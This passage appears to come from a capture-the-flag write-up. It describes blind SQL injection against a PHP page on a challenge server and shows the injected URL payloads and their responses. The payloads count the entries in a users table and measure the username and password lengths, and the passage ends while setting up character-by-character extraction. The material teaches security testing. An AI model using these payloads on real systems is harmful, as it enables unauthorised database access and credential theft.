 I decided that this is the query I am going to use for the rest of the challenge in order to find the usernames and passwords that are stored in the table users. Next, I tried some more inline SQL queries in order to find the appropriate that I could use. While trying I found out that the table users were holding only one username.

| http://178.63.17.209/pz2.php?id=3<(select count(*) from (select count(username) from users limit 0,1) as t)--0505 |
|---|
| Shows both posts |
| http://178.63.17.209/pz2.php?id=3<(select count(*) from (select count(username) from users limit 1,1) as t)--0505 |
| Shows 404 - Page not found |

Next, I tried to find the length of the username that was stored in the table. I made that possible using the following queries and I found that the username length was 4 characters.

| http://178.63.17.209/pz2.php?id=2<(select 1<length(username) from users limit 0,1)--0505 |
|---|
| Shows a post |
| http://178.63.17.209/pz2.php?id=2<(select 4<length(username) from users limit 0,1)--0505 |
| Shows 404 - Page not found |

By performing some more queries using the same inline SQL query technique, I found that the password was 32 characters long, therefore it was probably hashed. My initial thought was MD5.

| http://178.63.17.209/pz2.php?id=2<(select 1<length(password) from users limit 0,1)--0505 |
|---|
| Shows a post |
| http://178.63.17.209/pz2.php?id=2<(select 32<length(password) from users limit 0,1)--0505 |
| Shows 404 - Page not found |

There was only one thing missing. I had to find the Username and the Password. I had to change the inline SQL query in order to do so. In the following queries I used the SQL CHAR() function in order to convert the ASCII integer representation of the characters I wanted to check combined with the MID() SQL function in order to check character by character for the username. The characters I had to check for the username were hopefully the following:

| [a-zA-Z0-9] Or in ASCII 97-122, 65-90 and 48-57 |
|---|

If that wouldn't work I needed to check about symbols as well.